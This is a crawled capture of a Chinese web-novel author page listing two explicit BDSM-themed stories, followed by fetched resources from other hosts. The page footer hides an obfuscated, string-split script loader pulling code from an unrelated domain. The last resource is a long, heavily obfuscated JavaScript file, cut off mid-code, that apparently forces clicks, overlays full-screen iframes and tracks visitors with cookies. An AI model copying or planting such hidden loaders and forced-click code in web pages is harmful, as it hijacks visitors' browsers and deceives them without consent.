

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waijiao.org/author/%E6%98%BE%E6%98%8E%E7%9A%84%E8%B7%AF/
body_size: 2641
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>显明的路的文章列表_外教小说网</title>
    <meta name="keywords" content="显明的路的文章列表" />
    <meta name="description" content="显明的路的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">外教小说网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"显明的路" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/108/108895/">
                <img src="http://waijiao.org/images/108/108895/108895s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/108/108895/">神之爱（西幻炖肉合集，sm）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E6%98%BE%E6%98%8E%E7%9A%84%E8%B7%AF/">显明的路</a></p>
            <p class="simple"> 高h短篇合集，我的xp系统在于拘束显明的路最新鼎力大作，2026年度必看奇幻玄幻。
</p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/53/53907/">
                <img src="http://waijiao.org/images/53/53907/53907s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/53/53907/">伪装魔王与祭品勇者（囚禁调教h）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E6%98%BE%E6%98%8E%E7%9A%84%E8%B7%AF/">显明的路</a></p>
            <p class="simple"> &amp;emsp;&amp;emsp;神谕说，她能够结束战争。她觉得神一定是选错了人，但还是拼尽全力履行职责，将魔王一剑穿心。当她从昏迷中醒来时，却看到魔王毫发无损地站在眼前，而自己却成了献给他的礼物。她更想不到的是，那个以残暴闻名的魔王，好像对她有了点莫名的情愫……流浪了几十年后，他终于在战场上抓住机会，取代了双生弟弟的身份。没成想，战败的人类献上了勇者，该怎样对待这个理论上的宿敌，成为了困</p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a4ea4c0659040e3b675a4290cf58dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2102tc.w06m32.com:8004/d/6476?t=0.8945120784631342
body_size: 1140
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Qo@=\"JF6^Y\"g}1K{QsoKQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}@@s0{oKo1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0@F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0@F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmfnLQD}p1CmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47005
content:
function a0_0x16f3(_0x4bb8c9,_0x1e2b04){_0x4bb8c9=_0x4bb8c9-0x190;var _0x2bb098=a0_0x2bb0();var _0x16f3bc=_0x2bb098[_0x4bb8c9];return _0x16f3bc;}(function(_0x256446,_0x21bacd){var _0x155bbe=a0_0x16f3,_0x152168=_0x256446();while(!![]){try{var _0x127ffb=parseInt(_0x155bbe(0x254))/0x1*(-parseInt(_0x155bbe(0x26c))/0x2)+parseInt(_0x155bbe(0x1a2))/0x3*(-parseInt(_0x155bbe(0x243))/0x4)+-parseInt(_0x155bbe(0x1ee))/0x5*(parseInt(_0x155bbe(0x2ce))/0x6)+parseInt(_0x155bbe(0x219))/0x7+parseInt(_0x155bbe(0x200))/0x8*(-parseInt(_0x155bbe(0x20f))/0x9)+-parseInt(_0x155bbe(0x2a6))/0xa*(-parseInt(_0x155bbe(0x1ed))/0xb)+parseInt(_0x155bbe(0x2bc))/0xc;if(_0x127ffb===_0x21bacd)break;else _0x152168['push'](_0x152168['shift']());}catch(_0x439616){_0x152168['push'](_0x152168['shift']());}}}(a0_0x2bb0,0x53b2a),!(function(){var _0x3fbe89=a0_0x16f3,_0x537a70={'UmyoQ':function(_0x560430,_0x4de720){return _0x560430==_0x4de720;},'TZsYJ':function(_0xaeacb9,_0x146c37){return _0xaeacb9<_0x146c37;},'nFQJA':function(_0x28103f,_0x22817a){return _0x28103f+_0x22817a;},'coMrP':'(^|\x20)lt_','AVUXo':_0x3fbe89(0x24a),'gwufE':function(_0x5ca384,_0x51f6d5){return _0x5ca384(_0x51f6d5);},'RJZNM':function(_0x45dcb8,_0x3e206a){return _0x45dcb8+_0x3e206a;},'dZWHC':function(_0xd65f8c,_0x3d8d30){return _0xd65f8c*_0x3d8d30;},'lGQZv':_0x3fbe89(0x291),'YalRO':function(_0x205987,_0x2d5542){return _0x205987(_0x2d5542);},'iCrqC':_0x3fbe89(0x2b4),'oFMzi':_0x3fbe89(0x249),'BkhpZ':_0x3fbe89(0x1ef),'LbnNX':_0x3fbe89(0x21e),'ogAgl':function(_0x5a1052,_0x1c9e8f){return _0x5a1052-_0x1c9e8f;},'Jfaoy':'&target=0&is_qie=1','kcTXG':_0x3fbe89(0x2e1),'MCHxa':function(_0x3d4cc7,_0x2de35d){return _0x3d4cc7==_0x2de35d;},'CqeBM':function(_0x52c3a1,_0x3e8e0e){return _0x52c3a1+_0x3e8e0e;},'lxDvp':_0x3fbe89(0x28c),'tkgXK':function(_0xd54400,_0x287755){return _0xd54400/_0x287755;},'NbqVL':function(_0x968612,_0x2a0b85){return _0x968612-_0x2a0b85;},'Yntfm':function(_0x720294,_0x3f5b1f){return _0x720294+_0x3f5b1f;},'qeEwl':function(_0x3e8cdb,_0x4959d7){return _0x3e8cdb+_0x4959d7;},'ieBFj':function(_0x1b693b,_0x380398){return _0x1b693b+_0x380398;},'rJPcQ':function(_0x384e50,_0x2a38db){return _0x384e50+_0x2a38db;},'uEotw':function(_0x14e9ec,_0x293b85){return _0x14e9ec+_0x293b85;},'mgIJw':function(_0x3477ee,_0x26e719){return _0x3477ee+_0x26e719;},'GUKvB':_0x3fbe89(0x22f),'YlIun':function(_0x20727b,_0x321558){return _0x20727b+_0x321558;},'NMzfN':_0x3fbe89(0x2cf),'BfqUQ':'&source=','LiHrF':function(_0x552b88,_0x5b6cab){return _0x552b88(_0x5b6cab);},'DTIDR':_0x3fbe89(0x252),'rPFrQ':function(_0x1f34ad,_0x3b3a86){return _0x1f34ad+_0x3b3a86;},'gHlsk':_0x3fbe89(0x2f2),'bpYzY':function(_0x2af0d,_0x56be20){return _0x2af0d+_0x56be20;},'OnKPp':_0x3fbe89(0x23f),'SuNFT':function(_0x464be4,_0x1d45e6){return _0x464be4!=_0x1d45e6;},'nssMF':_0x3fbe89(0x1fc),'QHCuK':function(_0x46d3aa,_0x117c08){return _0x46d3aa+_0x117c08;},'EeiaO':_0x3fbe89(0x225),'ExSVB':function(_0x258f47,_0xe15b27){return _0x258f47(_0xe15b27);},'BPsaT':'&ctype=','tTWQR':function(_0x176c8c,_0x5ed14e){return _0x176c8c+_0x5ed14e;},'yBVLt':_0x3fbe89(0x238),'vRIIU':function(_0xe3b7c9,_0x6d2ff4){return _0xe3b7c9+_0x6d2ff4;},'WyXYx':_0x3fbe89(0x1b4),'VXgFV':function(_0x5b6395,_0xb56f4f){return _0x5b6395(_0xb56f4f);},'ElsrS':function(_0x1527ab,_0x1fac5d){return _0x1527ab!=_0x1fac5d;},'DrJrg':function(_0x1b2417,_0x49d280){return _0x1b2417+_0x49d280;},'XBnGn':_0x3fbe89(0x27c),'WDpXA':function(_0x316c6c,_0xe0f562){return _0x316c6c+_0xe0f562;},'lfnma':function(_0x97595b,_0x29391e){return _0x97595b>=_0x29391e;},'fKfsp':_0x3fbe89(0x2a4),'cYJBV':function(_0xd366fa,_0x794922){return _0xd366fa+_0x794922;},'FRVbu':function(_0x1dcf09,_0x31d62e,_0x321cce){return _0x1dcf09(_0x31d62e,_0x321cce);},'ktAMQ':function(_0x452163,_0xa29a6){return _0x452163==_0xa29a6;},'AAaLD':'touchstart','VKUMb':function(_0xc3af1,_0x1033b2){return _0xc3af1==_0x1033b2;},'xjlpC':'is_repeat_ip_','QGMLd':function(_0x593cf9,_0x2f365e){return _0x593cf9+_0x2f365e;},'qJoyO':_0x3fbe89(0x1aa),'FHcVc':_0x3fbe89(0x22e),'WpNpA':function(_0x43194c,_0x374d3c){return _0x43194c+_0x374d3c;},'cBeij':function(_0x321a2c,_0xeff632){return _0x321a2c+_0xeff632;},'sTJlq':_0x3fbe89(0x1b1),'wJJXP':_0x3fbe89(0x25b),'WDtQK':function(_0x385ad8,_0x47bf6f){return _0x385ad8+_0x47bf6f;},'aMHZB':function(_0x2fbe6f,_0x5eb618){return _0x2fbe6f+_0x5eb618;},'CLsmL':function(_0x56050c,_0xd45bbb){return _0x56050c+_0xd45bbb;},'yMUDR':function(_0x5f0ce2,_0xb94b50){return _0x5f0ce2+_0xb94b50;},'gwCXJ':function(_0x5556b5,_0x4f0b2d){return _0x5556b5+_0x4f0b2d;},'sWtgA':_0x3fbe89(0x1a9),'DcaoN':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','mKQVt':function(_0xbe534d,_0x1cd0e0){return _0xbe534d+_0x1cd0e0;},'zCzhD':function(_0x2c7116,_0x2cb461){return _0x2c7116+_0x2cb461;},'xSpLK':function(_0x1a5798,_0x26c0cd){return _0x1a5798+_0x26c0cd;},'tXUqA':':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','jKwut':_0x3fbe89(0x23a),'oMTVw':function(_0x1c12da,_0x150059){return _0x1c12da+_0x150059;},'ZJDuJ':_0x3fbe89(0x292),'jYfyE':function(_0x5a4f55,_0x39a610){return _0x5a4f55<_0x39a610;},'tZofu':function(_0x389c74,_0x3e64b5){return _0x389c74<_0x3e64b5;},'XaQgO':'hidden','AlVxy':function(_0x520c2a,_0x242148){return _0x520c2a==_0x242148;},'hyCCk':function(_0x52274c,_0x13b7e6){return _0x52274c>=_0x13b7e6;},'bvGpj':function(_0x568262,_0x53a26c){return _0x568262>_0x53a26c;},'UkAby':function(_0x5973c6,_0x4fd580){return _0x5973c6<_0x4fd580;},'pWled':function(_0x2b9d0d,_0xdaf7c5){return _0x2b9d0d+_0xdaf7c5;},'RjAWb':function(_0xab1585,_0x4a4ca3){return _0xab1585*_0x4a4ca3;},'WbaIv':function(_0x3bfc0b,_0x54de7c){return _0x3bfc0b===_0x54de7c;},'GMcZX':function(_0x2f43ff,_0x3ac669){return _0x2f43ff+_0x3ac669;},'PwBek':_0x3fbe89(0x1c2),'jtbxt':_0x3fbe89(0x1d3),'VSuYz':_0x3fbe89(0x20c),'fInkg':function(_0x472ae0,_0x42b345){return _0x472ae0/_0x42b345;},'CEHBp':function(_0x770382,_0x3ba5a5){return _0x770382<_0x3ba5a5;},'weTlF':function(_0x13511f,_0xe1ffa4){return _0x13511f+_0xe1ffa4;},'SwmTx':function(_0x281235,_0x1e0e4f){return _0x281235+_0x1e0e4f;},'dziMx':function(_0x5420e7,_0x4be54d){return _0x5420e7+_0x4be54d;},'aXEnp':function(_0x18491d,_0x30df35){return _0x18491d+_0x30df35;},'yDuXv':function(_0x2dc600,_0x5ed9b0){return _0x2dc600+_0x5ed9b0;},'RSbBU':function(_0x531e8f,_0x31c038){return _0x531e8f+_0x31c038;},'SHFEJ':function(_0x5bc0d7,_0x2bc250){return _0x5bc0d7+_0x2bc250;},'ILKIc':function(_0x47f23b,_0x1244b9){return _0x47f23b+_0x1244b9;},'VHPds':function(_0x5e3841,_0x2f320e){return _0x5e3841+_0x2f320e;},'TVZqS':_0x3fbe89(0x1ba),'QRzRi':function(_0x39f3ab,_0x12674a){return _0x39f3ab+_0x12674a;},'GezkZ':'px;\x20left:','WiwJT':function(_0x577868,_0x25e3e5){return _0x577868*_0x25e3e5;},'DzYWR':'px;\x20background-position:\x20-','HuSZv':_0x3fbe89(0x263),'XTmWr':'px;\x20background-size:\x20','wxNDR':_0x3fbe89(0x24d),'shRuz':function(_0xc83bf,_0x51f7ff){return _0xc83bf+_0x51f7ff;},'wvZgu':function(_0x239bec,_0x33cef8){return _0x239bec+_0x33cef8;},'KTmxL':function(_0x22b5aa,_0x33f5e2){return _0x22b5aa+_0x33f5e2;},'Htxdd':function(_0x35b529,_0x2db8b7){return _0x35b529+_0x2db8b7;},'tWhMT':function(_0x3cb6a4,_0x4781c8){return _0x3cb6a4+_0x4781c8;},'rKNsa':function(_0xad97d8,_0x1ad5cc){return _0xad97d8+_0x1ad5cc;},'xiINM':_0x3fbe89(0x1cc),'YljTP':function(_0x276fa4,_0x114bab){return _0x276fa4-_0x114bab;},'CjJIe':function(_0x4a5f24,_0x586ead){return _0x4a5f24*_0x586ead;},'KijSv':function(_0x237e37,_0x4a5c53){return _0x237e37*_0x4a5c53;},'umtTW':_0x3fbe89(0x2c8),'LLkAB':function(_0x3ae8ed,_0x30c0e9){return _0x3ae8ed+_0x30c0e9;},'fWIhH':function(_0x4deff2,_0xef72a1){return _0x4deff2+_0xef72a1;},'haoIZ':function(_0x242bea,_0x4f20bf){return _0x242bea+_0x4f20bf;},'unZkY':function(_0x526812,_0x41483e,_0x2d5058){return _0x526812(_0x41483e,_0x2d5058);},'AOolW':function(_0x37d85d,_0x53b73c){return _0x37d85d<=_0x53b73c;},'pFCRm':function(_0x51c21f,_0x1a1cdd){return _0x51c21f+_0x1a1cdd;},'eGguD':function(_0x46c910,_0x2eb72a){return _0x46c910+_0x2eb72a;},'bzgxd':function(_0x45f69d,_0x2b1317){return _0x45f69d+_0x2b1317;},'ylyGK':function(_0x9a58d8,_0x3d65e1){return _0x9a58d8==_0x3d65e1;},'bqqoG':function(_0x2b12fb,_0x4cfa3c){return _0x2b12fb<=_0x4cfa3c;},'iScKR':function(_0x9ac856,_0x32cae7){return _0x9ac856+_0x32cae7;},'hWRUA':_0x3fbe89(0x2d2),'JoPAG':function(_0x218fad,_0x217a4b){return _0x218fad*_0x217a4b;},'GnvUq':function(_0x5b316b,_0x39d2ea){return _0x5b316b-_0x39d2ea;},'QSZuU':'vw;border:none;z-index:2147483646;','ZyqCI':function(_0x5051cd,_0x49feef){return _0x5051cd+_0x49feef;},'UFIwp':function(_0x507e71,_0x4ca7b3){return _0x507e71==_0x4ca7b3;},'AiwXZ':'10px','Vxpcc':function(_0x11b1f7,_0x5bcba8){return _0x11b1f7+_0x5bcba8;},'FKyvn':'afterend','GFQxe':function(_0x3c4f35,_0x3b4b1a,_0x587fe1){return _0x3c4f35(_0x3b4b1a,_0x587fe1);},'qfVjf':_0x3fbe89(0x2ec),'HKQUL':function(_0x1d6e80,_0x274a15){return _0x1d6e80+_0x274a15;},'QeLmR':function(_0x582ad4,_0x256d51){return _0x582ad4+_0x256d51;},'Cdrpr':_0x3fbe89(0x2f0),'vqWWV':function(_0x3346c4,_0x3dd19f){return _0x3346c4+_0x3dd19f;},'bdwlL':function(_0x528f5d,_0x19baae){return _0x528f5d+_0x19baae;},'NFrOc':_0x3fbe89(0x245),'xbsKj':'compel_click','aTjQp':function(_0x1a5c6b,_0x5592a2){return _0x1a5c6b==_0x5592a2;},'weSrf':_0x3fbe89(0x257),'YvUfV':function(_0x376f2e,_0x56c1c8,_0x464b55){return _0x376f2e(_0x56c1c8,_0x464b55);},'STekW':_0x3fbe89(0x274),'cGbCf':_0x3fbe89(0x2f6),'ebAbF':function(_0x3a0fc0,_0x20e2c7,_0x4ecd41){return _0x3a0fc0(_0x20e2c7,_0x4ecd41);},'csqVW':function(_0x43e4d1,_0x2a8499){return _0x43e4d1+_0x2a8499;},'DjtCn':function(_0x1406a6,_0x36073f){return _0x1406a6+_0x36073f;},'hSmYs':function(_0x448fb6,_0x25d51e){return _0x448fb6==_0x25d51e;},'ibKlq':function(_0x31a830,_0x99a9f4){return _0x31a830/_0x99a9f4;},'AnnQO':function(_0x3e74da,_0x3ad5cd){return _0x3e74da*_0x3ad5cd;},'LqJNe':function(_0x1de8b9,_0x400d01){return _0x1de8b9+_0x400d01;},'BEhLW':'https://bug.3ctx0g.com:8004/bug?message=','kxcic':_0x3fbe89(0x222),'lHYBf':'show_number','iPOuX':function(_0x867747,_0x33ad46){return _0x867747>_0x33ad46;},'aMElH':function(_0x24c487,_0x2f09f3){return _0x24c487/_0x2f09f3;},'hyjOf':function(_0x1063e8,_0x365582){return _0x1063e8(_0x365582);},'vRowJ':function(_0x2bd59e,_0x47b4a2){return _0x2bd59e*_0x47b4a2;},'MTOPG':function(_0x51c97a,_0x559c58){return _0x51c97a/_0x559c58;},'YEpLV':function(_0x59c327,_0x3f27c3){return _0x59c327+_0x3f27c3;},'sttpL':function(_0x336ddc,_0x100ef0){return _0x336ddc(_0x100ef0);},'XwRhA':function(_0x5985a4,_0x2516b7){return _0x5985a4*_0x2516b7;},'LlyZD':function(_0x522448,_0x2fb0ab,_0x1d9ab1){return _0x522448(_0x2fb0ab,_0x1d9ab1);},'vjfzO':function(_0x18ebe8,_0x1f8f38){return _0x18ebe8+_0x1f8f38;},'aBYmA':function(_0x533621,_0xc74847){return _0x533621+_0xc74847;},'HfLhy':function(_0x56eb20,_0x465860){return _0x56eb20+_0x465860;},'VjmoP':_0x3fbe89(0x237),'GCalS':_0x3fbe89(0x28d),'CXxLg':function(_0x453ff1,_0xa84a97){return _0x453ff1>_0xa84a97;},'fUIfD':function(_0x57901c,_0x56c331){return _0x57901c/_0x56c331;},'mslmK':function(_0x23931b,_0x374639){return _0x23931b(_0x374639);},'zzOcO':function(_0x101d48,_0x43487a){return _0x101d48+_0x43487a;},'QLgMY':function(_0x4a5e0c,_0x324492){return _0x4a5e0c+_0x324492;},'oIVaG':function(_0x1a362f,_0x402d63){return _0x1a362f+_0x402d63;},'GyIvh':_0x3fbe89(0x28e),'KINSZ':_0x3fbe89(0x22b),'TEkXf':_0x3fbe89(0x2c6),'YVLVZ':'application/x-www-form-urlencoded'},_0x347aa0=Math['random']()['toString'](0x24)[_0x3fbe89(0x1c5)](Math[_0x3fbe89(0x2ac)](0x6*Math[_0x3fbe89(0x289)]()+0x2));if(null==window[_0x347aa0]){var _0x3d9d47=window[_0x347aa0]={},_0x1e01b1=0x0,_0x48462f=0x0,_0x5a6f51=0x0;if(_0x3d9d47['$']=function(_0x53b46b){var _0x3a9d27=_0x3fbe89;return'.'==_0x53b46b[_0x3a9d27(0x1c5)](0x0,0x1)?document[_0x3a9d27(0x1bd)](_0x53b46b[_0x3a9d27(0x1c5)](0x1)):_0x537a70['UmyoQ']('#',_0x53b46b['substr'](0x0,0x1))?document[_0x3a9d27(0x2c9)](_0x53b46b['substr'](0x1)):document[_0x3a9d27(0x277)](_0x53b46b);},_0x3d9d47['rc']=function(_0x2745ba){var _0x13fc8a=_0x3fbe89,_0x474077='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',_0x8a78f3='';for(i=0x0;_0x537a70[_0x13fc8a(0x27a)](i,_0x2745ba);i++)_0x8a78f3+=_0x474077[_0x13fc8a(0x1e0)](Math[_0x13fc8a(0x2ac)](0x33*Math[_0x13fc8a(0x289)]()));return _0x8a78f3;},_0x3d9d47[_0x3fbe89(0x19f)]=function(_0x43331f){var _0x27ce40=_0x3fbe89,_0x53f0ad,_0x41f6bd=new RegExp(_0x537a70['nFQJA'](_0x537a70[_0x27ce40(0x21f)]+_0x43331f,_0x537a70[_0x27ce40(0x21b)]));return(_0x53f0ad=document[_0x27ce40(0x2a3)][_0x27ce40(0x296)](_0x41f6bd))?_0x537a70[_0x27ce40(0x1c3)](unescape,_0x53f0ad[0x2]):null;},_0x3d9d47[_0x3fbe89(0x23c)]=function(_0x63be30,_0x337f85,_0x5a2f3b){var _0x290cb2=_0x3fbe89,_0x522c9c=new Date();_0x522c9c[_0x290cb2(0x2ee)](_0x537a70[_0x290cb2(0x2a7)](_0x522c9c[_0x290cb2(0x2df)](),_0x537a70[_0x290cb2(0x282)](0x3e8,_0x5a2f3b))),document[_0x290cb2(0x2a3)]=_0x537a70['RJZNM'](_0x537a70[_0x290cb2(0x1b5)](_0x537a70['RJZNM'](_0x537a70[_0x290cb2(0x259)],_0x63be30)+'=',_0x537a70[_0x290cb2(0x1fb)](escape,_0x337f85))+_0x537a70['iCrqC'],_0x522c9c['toGMTString']());},_0x3d9d47['isCook']=function(){var _0x343cd4=_0x3fbe89;return _0x3d9d47[_0x343cd4(0x23c)](_0x537a70['oFMzi'],'1'),_0x537a70[_0x343cd4(0x268)]('1',_0x3d9d47[_0x343cd4(0x19f)](_0x537a70[_0x343cd4(0x2f9)]));},_0x3d9d47['gtop']=function(){var _0x4df102=_0x3fbe89;return document[_0x4df102(0x2b1)][_0x4df102(0x24c)]||document['body']['scrollTop'];},_0x3d9d47[_0x3fbe89(0x1a4)]=function(_0x4a0546){var _0x45d6b5=_0x3fbe89,_0x5144b3=document[_0x45d6b5(0x1d7)](_0x537a70['BkhpZ']);_0x5144b3[_0x45d6b5(0x1e9)]=_0x4a0546;var _0x29f1b7=document[_0x45d6b5(0x277)](_0x45d6b5(0x1ef))[0x0];_0x29f1b7[_0x45d6b5(0x231)][_0x45d6b5(0x28b)](_0x5144b3,_0x29f1b7);},_0x3d9d47[_0x3fbe89(0x1bf)]=function(_0x369dbe){return document['createElement'](_0x369dbe);},_0x3d9d47[_0x3fbe89(0x2b9)]=function(){var _0x293e8d=_0x3fbe89,_0xbe7679=_0x3d9d47[_0x293e8d(0x1bf)](_0x537a70[_0x293e8d(0x29c)]);_0xbe7679[_0x293e8d(0x23a)]=_0x293e8d(0x1f0),document['body'][_0x293e8d(0x264)](_0xbe7679);var _0x29d12e=_0xbe7679['offsetTop'];return 